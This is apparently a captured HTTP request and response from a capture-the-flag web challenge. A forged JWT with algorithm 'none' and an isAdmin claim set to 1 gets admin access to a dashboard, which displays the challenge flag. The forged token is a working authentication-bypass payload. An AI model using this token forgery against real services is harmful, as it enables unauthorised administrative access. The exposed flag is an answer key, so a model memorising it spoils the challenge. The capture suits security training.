 Request
Pretty Raw Hex \n
1 GET /dashboard HTTP/1.1
2 Host: 52.209.211.118:2026
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Cookie: token=
eyJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6IkpvaG4gRG9lIiwiaXNBZG1pbiI
6MX0.
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 434
5 ETag: W/"1b2-tGQ2cB1kZ4SamhLITWguV4n26zk"
6 Date: Thu, 07 Aug 2025 19:14:51 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Dashboard
</title>
14 <link rel="stylesheet" href="/style.css">
15 </head>
16 <body>
17 <div class="dashboard-container">
18 <h2>
Welcome John Doe!
</h2>
19
20
21 <p class="admin-message">
You are the Admin!
</p>
22 <p class="flag">
<span class="flag-label">
Flag:
</span>
ctf{89dfed82-64ec-4fe9-a31e-17a0a3cd0fbb}
</p>
23
24
25 <a class="logout-button" href="/logout">
Logout
</a>
26 </div>
27 </body>
28 </html>